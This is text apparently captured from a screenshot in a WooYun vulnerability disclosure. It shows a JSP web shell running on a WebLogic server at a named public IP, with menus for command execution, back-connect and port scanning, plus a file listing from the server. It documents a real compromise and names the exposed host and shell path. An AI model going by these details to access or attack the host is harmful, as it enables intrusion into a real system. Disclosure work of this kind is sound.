 222.168.65.167:7001/uddiexplorer/she11.jsp?o=index
222.168.65.167:7001 (10.6.193.13)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
File Manager - Current disk "/" total (unknow)
Current Directory /QMERP/AppServer/bea/user_projects/domains/7001domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件 未
Name Last Modified Size Read/Write/Execute
= Goto Parent
META-INF 2010-04-09 12:15:12 -- true / true / unknow De
WEB-INF 2009-11-11 01:17:10 -- true / true / unknow De
.beamarker.dat 2015-08-17 01:50:40 1B true / true / unknow Ed
GetBindingDetails.jsp 2009-11-11 01:17:10 4.27K true / true / unknow Ed
GetBusinessDetails.jsp 2009-11-11 01:17:10 8.72K true / true / unknow Ed
GetServiceDetails.jsp 2009-11-11 01:17:10 5.22K true / true / unknow Ed
GetTModelDetails.jsp 2009-11-11 01:17:10 6.05K true / true / unknow Ed
HelpExplorerOverview.jsp 2009-11-11 01:17:10 1.34K true / true / unknow Ed
HelpModifyPrivate.jsp 2009-11-11 01:17:10 4.43K true / true / unknow Ed
HelpPublishPrivate.jsp 2009-11-11 01:17:10 6.26K true / true / unknow Ed
www.wooyun.org